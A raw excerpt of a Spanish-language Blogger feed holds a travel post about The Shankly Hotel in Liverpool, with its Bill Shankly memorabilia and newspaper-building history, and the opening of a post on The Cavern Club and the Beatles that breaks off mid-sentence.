href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahE904RoESl93VT8h2qn4NlmrXcpapi4V1TA7iX13vDfo_UkeAXtnIdr3YaAsGO4WMolvckVsJQzUkkxpQCzfeftfviuk2rbJ25nsFinYQzoP0hTVH76IAqZkqLYzoRf8RhjhVjZg3BRn\/s1600\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahE904RoESl93VT8h2qn4NlmrXcpapi4V1TA7iX13vDfo_UkeAXtnIdr3YaAsGO4WMolvckVsJQzUkkxpQCzfeftfviuk2rbJ25nsFinYQzoP0hTVH76IAqZkqLYzoRf8RhjhVjZg3BRn\/s400\/15.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKifDKPYNtaGAAaDTfd-U8bR4wseEIoL8_gbCQtz4sOik_B7llN6w7BKsrgCwbgWH-81oQY6yiukz_1fQVthLJDLJHuIEdvLaVYibKnhAu__yw5VeHbi_ELA0Ps32BTxTWfO6NsFrkYmu\/s1600\/17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKifDKPYNtaGAAaDTfd-U8bR4wseEIoL8_gbCQtz4sOik_B7llN6w7BKsrgCwbgWH-81oQY6yiukz_1fQVthLJDLJHuIEdvLaVYibKnhAu__yw5VeHbi_ELA0Ps32BTxTWfO6NsFrkYmu\/s400\/17.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaxPRHyw3amJb1DKlia-EoYl2PlyvLAPDsbZkBXrtAjJKHoVD0njaH0ycq2IYV21F1DH27eG5grx0FoDY8_h8oCvcjpjnaFDObN30A7l8I44Pbvpq2yn98wU80zaWn-5pRCFzs-yGJ_LR0\/s1600\/20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaxPRHyw3amJb1DKlia-EoYl2PlyvLAPDsbZkBXrtAjJKHoVD0njaH0ycq2IYV21F1DH27eG5grx0FoDY8_h8oCvcjpjnaFDObN30A7l8I44Pbvpq2yn98wU80zaWn-5pRCFzs-yGJ_LR0\/s400\/20.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el hotel Shankly se respira la historia del Liverpool CF, por eso, su bar-restaurante \u003Cb\u003EBastion\u003C\/b\u003E cuenta con un menú basado en las preferencias culinarias del técnico escocés y su nombre, Bastion, se inspira en una de sus brillantes frases sobre el espíritu de lucha del Liverpool que quedaron para la posteridad:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003EMi idea era hacer del Liverpool un bastión invencible. Napoleón tuvo la misma idea y dominó el mundo. Y eso mismo quería para el Liverpool, que fuera intocable. Mi idea era hacer un equipo que fuera creciendo y creciendo hasta que todos se rindieran ante él.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPMrMiAF7S2Iko-IM6SB1KX3qIwIEas7c_l6TMGmaD3J4-U1RvLrakx5ChefCXHPNMm6H2e7xd_iJZIAuWugvvAxf7B1Gg95KLEprHKzvcxQ9rwRGo0fHuv-0B2rV8Yd2GZ9ujLqRPmpKi\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPMrMiAF7S2Iko-IM6SB1KX3qIwIEas7c_l6TMGmaD3J4-U1RvLrakx5ChefCXHPNMm6H2e7xd_iJZIAuWugvvAxf7B1Gg95KLEprHKzvcxQ9rwRGo0fHuv-0B2rV8Yd2GZ9ujLqRPmpKi\/s400\/8.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8__s6DfM20CS_8GB7L_nNGUNbebyRSN8RV3Q0fh0mdZ_p7JfemNggwZvL7-XxaJdh2JJldh-TD3ePf5WDLdOW79QX-k3QCXjtsMm8w7ExrSSothMU5yINRAFlpiuPahsOci7RquJy_Tx\/s1600\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw8__s6DfM20CS_8GB7L_nNGUNbebyRSN8RV3Q0fh0mdZ_p7JfemNggwZvL7-XxaJdh2JJldh-TD3ePf5WDLdOW79QX-k3QCXjtsMm8w7ExrSSothMU5yINRAFlpiuPahsOci7RquJy_Tx\/s400\/16.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRepartida por toda la zona de la recepción, se halla una exposición formada por recuerdos, que generosamente ha donado la familia del entrenador y que incluye cartas, curiosidades, como las insignias de la misión espacial Apollo que el astronauta \u003Cb\u003ENeil Armstrong \u003C\/b\u003Eregaló a Shankly en su visita a la ciudad, varios trofeos, el contrato que firmó con el \u003Cb\u003ELiverpool FC\u003C\/b\u003E y diferentes objetos personales, muchos de los cuales, no se habían mostrado antes. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJP58tZ2prfHeqwTkf184K0wRV0uZj3PSrk0BLqhsKzxA5pqt8ShHmyE63OhIgD5LgD3HDNlRBcYdGcn9gsFShvTR-GP3EKXSCHZtAvJQy4F3HQ1WVny_mnbLg6wDwQo09uOH6xLzOq6ul\/s1600\/10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJP58tZ2prfHeqwTkf184K0wRV0uZj3PSrk0BLqhsKzxA5pqt8ShHmyE63OhIgD5LgD3HDNlRBcYdGcn9gsFShvTR-GP3EKXSCHZtAvJQy4F3HQ1WVny_mnbLg6wDwQo09uOH6xLzOq6ul\/s400\/10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSqGuvoqCUVw7UklOt6dtOCj-jCeyOusrx-vt2HPk2_65YbQPRwpYRPUYiISy7zbI9NnuTIMUim2Ntze8gUU1LAcakmdvQ6nUtdG7kXcvFwRa_irJaDunyymjyyrns-8uSFd4G3HpZU2U\/s1600\/2+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSqGuvoqCUVw7UklOt6dtOCj-jCeyOusrx-vt2HPk2_65YbQPRwpYRPUYiISy7zbI9NnuTIMUim2Ntze8gUU1LAcakmdvQ6nUtdG7kXcvFwRa_irJaDunyymjyyrns-8uSFd4G3HpZU2U\/s400\/2+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qCAOw42fyLILlZGcvWpFvF5WQyH-TxqTQrv0VZhJ58u6k3HBvwx9UAMd02QDCWUa9Usy15vIxF9-RYb9E1pE4KwLKju-nHefBuQyG2OSTqIM6qmqY6GvN184vNCo69rsshTcFkldroGK\/s1600\/3+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qCAOw42fyLILlZGcvWpFvF5WQyH-TxqTQrv0VZhJ58u6k3HBvwx9UAMd02QDCWUa9Usy15vIxF9-RYb9E1pE4KwLKju-nHefBuQyG2OSTqIM6qmqY6GvN184vNCo69rsshTcFkldroGK\/s400\/3+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RJ-kIL-wx95EiM6SVLspOx1Qq2ZaE7amD26WDEKX_uReH57QQJ1vBGu4eeHLlCHJUoDCduw1pimPZC0x6TWdXr_fgwA5tB__PHQ94qHheckuV-Qwm-pBr102vuXhyjY7B_vdYxFuCX-M\/s1600\/1+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RJ-kIL-wx95EiM6SVLspOx1Qq2ZaE7amD26WDEKX_uReH57QQJ1vBGu4eeHLlCHJUoDCduw1pimPZC0x6TWdXr_fgwA5tB__PHQ94qHheckuV-Qwm-pBr102vuXhyjY7B_vdYxFuCX-M\/s400\/1+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl renovado edificio tiene otra historia que también tiene que ver con el fútbol. Se abrió en 1878 como sede de los periódicos de \u003Cb\u003ELiverpool Daily Post\u003C\/b\u003E y \u003Cb\u003ELiverpool Echo\u003C\/b\u003E. Aquí se imprimía el Liverpool Daily Post por la noche y se distribuía por la mañana, dejando para la tarde el Liverpool Echo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEran otros tiempos, cuando los partidos de fútbol se disputaban los sábados a las tres de la tarde. Entonces, el Liverpool Echo imprimía en este edificio una edición especial llamada \u003Cb\u003EThe Pink Echo\u003C\/b\u003E, nombre que venía del color rosa de su papel. Esta edición contenía toda la información y resultados de los últimos partidos y llegaba a las tiendas con la tinta aún fresca. No cabe duda de que su rápida distribución era una proeza, ya que los partidos terminaban a las 4:40 y los lectores esperaban su distribución como un auténtico acontecimiento. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero en 1973, los dos diarios, el Liverpool Daily Post y el Liverpool Echo se trasladaron a unas instalaciones más modernas en Old Hall St. y entonces este edificio permanecería varios años cerrado antes de que fuera adquirido por el Ayuntamiento para usarlo como oficina, a la que llamaron Millennium House.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgINJ1WrqFhqj9zOVoZdye1d2CaVeNC0EsO4eOi45fecWzYQt9pGGWbCt2o0UDtRvoZQX1ciBLtv-XPNSFKZvmtYf8q6BN_8VuTtqtmc3BlXjvxA3QjoiIhcGRAGgTGYk946yRoSaUDqSUs\/s1600\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgINJ1WrqFhqj9zOVoZdye1d2CaVeNC0EsO4eOi45fecWzYQt9pGGWbCt2o0UDtRvoZQX1ciBLtv-XPNSFKZvmtYf8q6BN_8VuTtqtmc3BlXjvxA3QjoiIhcGRAGgTGYk946yRoSaUDqSUs\/s400\/14.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el \u003Cb\u003E2013\u003C\/b\u003E, este edificio fue comprado por el \u003Cb\u003EGrupo Living Signature\u003C\/b\u003E para transformarlo en el actual y moderno hotel Shankly. Aunque sus puertas se abrieron en agosto de 2015, se sigue trabajando en el hotel para hacer en él un centro de conferencias y una terraza espectacular en la azotea, que deberán estar listos a principios de 2016.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi uno visita este hotel el día que el \u003Cb\u003ELiverpool FC\u003C\/b\u003E está jugando fuera de casa y se encuentra en la barra de bar o en el restaurante \u003Cb\u003EBastion\u003C\/b\u003E, comprobará felizmente que está lleno de aficionados del Liverpool viendo el partido en una de las muchas pantallas repartidas y es muy posible que se tope con una de las grandes leyendas de Anfield:\u003Cb\u003E John Aldridge.\u003C\/b\u003E Este exfutbolista, nacido en la ciudad de Mersey, jugó con el Liverpool FC. 83 partidos. Posteriormente, lo hizo para la Real Sociedad, en 63 ocasiones entre 1989 y 1991. John siempre está dispuesto a mezclarse entre los seguidores del Liverpool, hacerse fotografías con ellos, y dar su opinión antes y después del partido. John siempre da una valoración muy honesta del juego, por eso, es muy popular entre los aficionados.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuoXiMh1nwlG3gMlylnvZzWuCK5bTHwAPHSjJ_0N82vmnsta1DPKM5xV5_3nZbgiJOt0zR6MPtx4Z07A8Pk0EwBd92nvHuXUr8zKlXZvK02Vsg3SbFFYtwUDCdmkUw7mDKGR3NHLLgx4V8\/s1600\/21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuoXiMh1nwlG3gMlylnvZzWuCK5bTHwAPHSjJ_0N82vmnsta1DPKM5xV5_3nZbgiJOt0zR6MPtx4Z07A8Pk0EwBd92nvHuXUr8zKlXZvK02Vsg3SbFFYtwUDCdmkUw7mDKGR3NHLLgx4V8\/s400\/21.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsta presencia, los recuerdos, la inspiración y la propia decoración del edificio, hacen que cualquier aficionado que venga al hotel Shankly el día que juega el Liverpool CF, se sienta como en casa entre los fans de los Reds, disfrutando de un ambiente cálido y acogedor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003EThe Shankly Hotel.\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n60 Victoria Street.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLiverpool\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL1 6JD\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTel 0151 236 0166\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.shanklyhotel.com%20\/\"\u003Ewww.shanklyhotel.com\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003ELiverpool Mágico Tours\u003C\/span\u003E organiza recorridos turísticos por los lugares emblemáticos de The Beatles y de la gran ciudad de Liverpool en español. Para más información: \u003Ca href=\"http:\/\/www.liverpoolmagico.com\/\"\u003Ewww.liverpoolmagico.com\u003C\/a\u003E o \u003Ca href=\"mailto:info@liverpoolmagico.com\"\u003Einfo@liverpoolmagico.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/6547914060262618627\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/6547914060262618627","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/6547914060262618627"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/6547914060262618627"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2015\/11\/liverpool-magico-conociendo-shankly.html","title":"Liverpool Mágico: Conociendo The Shankly Hotel."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXbMpW8oY9VeV0rxyhJchDF1Pksi65RnIaXlM2qNxI9TKbM8BRSMaMp-c9LwqpP7TcqZbtcT-obDLiFZ_qJiwqqbyd9WJCx0y_XkX89wpCuTFzPqvMTz7EnUsd3ewpZbznBV3CanOfhaX\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-8048200188879298683"},"published":{"$t":"2015-03-03T16:00:00.000+01:00"},"updated":{"$t":"2015-03-05T09:36:20.401+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beatlemania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beatles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Cavern"}],"title":{"type":"text","$t":"Liverpool Mágico. The Cavern: los 30 escalones hacia la nostalgia."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qRe4sB_nrmykF09nOLdiksp1ZjBidBCEmAqJZwgMPNykPDPLvHFe_v0OIdiBcFXsij1yQQa_JINEQENUO5eHEPmWUaY7IsBNa8rBEUdf7ny5rbT2U0CZkDsKb13vLzpEtnRvoD7V1Ptx\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qRe4sB_nrmykF09nOLdiksp1ZjBidBCEmAqJZwgMPNykPDPLvHFe_v0OIdiBcFXsij1yQQa_JINEQENUO5eHEPmWUaY7IsBNa8rBEUdf7ny5rbT2U0CZkDsKb13vLzpEtnRvoD7V1Ptx\/s1600\/eea+liverpool_views.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EViajando a la historia de los Beatles, The Cavern.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizANHB9_mzMWdja-Lchfj2FnlC4CDeY8hicCor5QBK1jpZ1OVtjroBsO7OvDVKjcFq3tYOQEDV7cwvxF0Mr0oXFcIZAMXAt0bU3vZXygW1dSjR2QFboI6eGUsYTXm9iAYszBQRKV2z8HA8\/s1600\/10835115_10205898311768117_5619126033553042295_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizANHB9_mzMWdja-Lchfj2FnlC4CDeY8hicCor5QBK1jpZ1OVtjroBsO7OvDVKjcFq3tYOQEDV7cwvxF0Mr0oXFcIZAMXAt0bU3vZXygW1dSjR2QFboI6eGUsYTXm9iAYszBQRKV2z8HA8\/s1600\/10835115_10205898311768117_5619126033553042295_o.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EThe Cavern es uno de los grandes estandartes de la ciudad de Liverpool, le pedimos a Liverpool Mágico que nos den una vuelta por allí, que nos explique aquel reducto de historia de la ciudad, si queréis daros una vuelta por la ciudad de los Beatles, os recomendamos que lo tenéis que hacer con “Liverpool Mágico” nadie mejor que ellos.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivSD2zYAcwj73ZSRJhzZW0NJcUHVA3crvo3qhGuHwJZlZw2qyiMNTFHkbg2O_Qx9AsbLdJUXXjS7NBzQxTdex7xdzQVWv0-0nTzV181o_8aB8zphgRv0bpPeBoauBGh02P5sPySl_Za1PC\/s1600\/Liverpool+magico.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivSD2zYAcwj73ZSRJhzZW0NJcUHVA3crvo3qhGuHwJZlZw2qyiMNTFHkbg2O_Qx9AsbLdJUXXjS7NBzQxTdex7xdzQVWv0-0nTzV181o_8aB8zphgRv0bpPeBoauBGh02P5sPySl_Za1PC\/s1600\/Liverpool+magico.JPG\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELiverpool Mágico\u003C\/span\u003E (\u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E@Liverpoolmagico\u003C\/a\u003E)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl mítico club \u003Cb\u003EThe Cavern\u003C\/b\u003E, donde The Beatles se dieron a conocer, abrió sus puertas el \u003Cb\u003E16 de enero de 1957\u003C\/b\u003E en \u003Cb\u003EMathew Street\u003C\/b\u003E, una calle que no tenía nada de particular y sin embargo, se situaba dentro del elegante distrito de los negocios de Liverpool, con sus impresionantes bancos, compañías de seguros, oficinas y otros prestigiosos edificios comerciales. El lujo y atractivo de las calles que rodeaban al ayuntamiento, contrastaba con la sobriedad de otras, cuya arquitectura era tan sencilla como funcional, basada en el ladrillo rojo. Hoy, su aspecto original se ha visto sutilmente transformado por bares, hoteles, tiendas y restaurantes, convirtiendo a la zona en uno de los mayores atractivos de la ciudad, sin alterar su estructura original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa única razón para abrir un club de música en este lugar, era que su propietario buscaba un sótano, a imagen y semejanza de los locales parisinos dedicados al jazz, donde tuviera cabida la acústica y la intimidad que esta música requería.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ncIyb3E3C6FnvkGMpI1pPseCLKACnPskDIefzuUBYq7eSVrOvTh6_WO_I3hxj-YKiADJogLEKxcrCoqHVHbkfKIb7eTrogHodskEaaJyCDNq7MqLYAfKwDBPrXYiPjEbgwQJzYZ1YJ2u\/s1600\/10320476_10205898311568112_1954859356659343311_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ncIyb3E3C6FnvkGMpI1pPseCLKACnPskDIefzuUBYq7eSVrOvTh6_WO_I3hxj-YKiADJogLEKxcrCoqHVHbkfKIb7eTrogHodskEaaJyCDNq7MqLYAfKwDBPrXYiPjEbgwQJzYZ1YJ2u\/s1600\/10320476_10205898311568112_1954859356659343311_n.jpg\" height=\"246\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un sórdido sótano de unos almacenes de frutas nació The Cavern, bautizado con el mismo nombre que el club parisino \u003Cb\u003ELe Caveau\u003C\/b\u003E. El olor de la fruta mezclado con el del tabaco, la humedad, el calor y la falta de ventilación, era característico y provocaba una condensación que hacía que del techo se desprendiera un polvillo en forma de lluvia, que los asiduos llamaban \u003Cb\u003E\u003Ci\u003E“la caspa de la Caverna”\u003C\/i\u003E\u003C\/b\u003E. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAunque en The Cavern, solo se permitían grupos de jazz, pronto pudieron tocar las bandas de Skiffle. John Lennon, al frente de \u003Cb\u003EThe Quarrymen\u003C\/b\u003E, debutó en The Cavern en agosto del mismo año; pero fue en 1960, cuando los grupos del Mersey Beat empezaron a 